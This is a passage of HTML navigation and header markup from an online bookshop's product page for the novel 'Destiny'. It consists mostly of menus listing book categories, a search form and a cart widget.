                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present navi_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<div class="post_navi"><span class="post_navi_item post_navi_prev"><a href="https://xarrabooks.com/shop/brave-music-of-a-distant-drum/" rel="prev">Brave Music of a Distant Drum</a></span><span class="post_navi_item post_navi_next"><a href="https://xarrabooks.com/shop/a-rural-boys-tale-of-progress/" rel="next">A Rural Boy&#8217;s Tale of Progress</a></span></div><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://xarrabooks.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Destiny</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
				<article class="post_item post_item_single post_item_product">
			<nav class="woocommerce-breadcrumb"><a href="https://xarrabooks.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://xarrabooks.com/product-category/general-fiction/">General Fiction</a>&nbsp;&#47;&nbsp;Destiny</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-325836" class="product type-product post-325836 status-publish first instock product_cat-general-fiction has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
